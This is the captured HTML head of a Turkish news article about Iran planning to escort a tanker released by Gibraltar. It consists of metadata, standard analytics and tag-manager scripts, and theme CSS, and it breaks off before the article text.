

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/
body_size: 25416
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>İran, serbest bırakıldıktan sonra yeniden alıkonması için ABD&#039;nin talimat verdiği tankerine eşlik edecek güç göndermeye hazırlanıyor - marbuta</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.marbutahaber.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://www.marbutahaber.com/wp-content/litespeed/css/8a5ca9c8459ec3a1b6c4cd30c527395b.css?ver=c8549" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.marbutahaber.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel="icon" type="image/png" href="https://www.marbutahaber.com/wp-content/uploads/2019/07/profil-02-300x300.png"><meta name="description" content="İran, Cebelitarık yönetiminin serbest bıraktığı tankere eşlik edecek güç göndermeye hazırlandığını duyurdu." /><link rel="canonical" href="https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="İran, serbest bırakıldıktan sonra yeniden alıkonması için ABD&#039;nin talimat verdiği tankerine eşlik edecek güç göndermeye hazırlanıyor - marbuta" /><meta property="og:description" content="İran, Cebelitarık yönetiminin serbest bıraktığı tankere eşlik edecek güç göndermeye hazırlandığını duyurdu." /><meta property="og:url" content="https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/" /><meta property="og:site_name" content="marbuta" /><meta property="article:published_time" content="2019-08-18T11:00:26+00:00" /><meta property="article:modified_time" content="2019-08-18T11:00:31+00:00" /><meta property="og:image" content="https://www.marbutahaber.com/wp-content/uploads/2019/08/Iran-Small-Boat-1200.jpg" /><meta property="og:image:width" content="621" /><meta property="og:image:height" content="403" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/#article","isPartOf":{"@id":"https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/"},"author":{"name":"admin","@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"headline":"İran, serbest bırakıldıktan sonra yeniden alıkonması için ABD&#8217;nin talimat verdiği tankerine eşlik edecek güç göndermeye hazırlanıyor","datePublished":"2019-08-18T11:00:26+00:00","dateModified":"2019-08-18T11:00:31+00:00","mainEntityOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/"},"wordCount":149,"commentCount":0,"publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/08/Iran-Small-Boat-1200.jpg","articleSection":["İran","Ortadoğu"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/#respond"]}]},{"@type":"WebPage","@id":"https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/","url":"https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/","name":"İran, serbest bırakıldıktan sonra yeniden alıkonması için ABD'nin talimat verdiği tankerine eşlik edecek güç göndermeye hazırlanıyor - marbuta","isPartOf":{"@id":"https://www.marbutahaber.com/#website"},"primaryImageOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/#primaryimage"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/08/Iran-Small-Boat-1200.jpg","datePublished":"2019-08-18T11:00:26+00:00","dateModified":"2019-08-18T11:00:31+00:00","description":"İran, Cebelitarık yönetiminin serbest bıraktığı tankere eşlik edecek güç göndermeye hazırlandığını duyurdu.","breadcrumb":{"@id":"https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/#primaryimage","url":"https://www.marbutahaber.com/wp-content/uploads/2019/08/Iran-Small-Boat-1200.jpg","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/08/Iran-Small-Boat-1200.jpg","width":621,"height":403},{"@type":"BreadcrumbList","@id":"https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.marbutahaber.com/"},{"@type":"ListItem","position":2,"name":"İran, serbest bırakıldıktan sonra yeniden alıkonması için ABD&#8217;nin talimat verdiği tankerine eşlik edecek güç göndermeye hazırlanıyor"}]},{"@type":"WebSite","@id":"https://www.marbutahaber.com/#website","url":"https://www.marbutahaber.com/","name":"marbuta","description":"Ortadoğu haberleri","publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marbutahaber.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/#/schema/person/image/","url":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","width":583,"height":200,"caption":"admin"},"logo":{"@id":"https://www.marbutahaber.com/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; beslemesi" href="https://www.marbutahaber.com/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; yorum beslemesi" href="https://www.marbutahaber.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; İran, serbest bırakıldıktan sonra yeniden alıkonması için ABD&#8217;nin talimat verdiği tankerine eşlik edecek güç göndermeye hazırlanıyor yorum beslemesi" href="https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-D9P7C2P94E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.marbutahaber.com\/ortadogu\/iran\/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor\/","page_referrer":"https:\/\/www.marbutahaber.com\/ortadogu\/afganistanda-dugune-saldiri-63-olu-182-yarali-damat-dugune-tebessumle-gelenlerin-cesetlerini-cikardik"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9P7C2P94E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9P7C2P94E', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://www.marbutahaber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1' id='monsterinsights-frontend-script-js' data-wp-strategy='async' defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.marbutahaber.com","hash_tracking":"false","v4_id":"G-D9P7C2P94E"};/*  */</script> <script type='text/javascript' src='https://www.marbutahaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.marbutahaber.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marbutahaber.com/wp-json/wp/v2/posts/1032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marbutahaber.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://www.marbutahaber.com/?p=1032' /><link rel="alternate" type="application/json+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firan%2Firan-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firan%2Firan-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["iran","ortadogu"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBDLKH4');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><style id="tdb-global-colors">:root {--accent-color: #fff;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://www.marbutahaber.com/ortadogu/iran/iran-serbest-birakildiktan-sonra-yeniden-alikonmasi-icin-abdnin-talimat-verdigi-tankerine-eslik-edecek-guc-gondermeye-hazirlaniyor/?amp"><style>.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
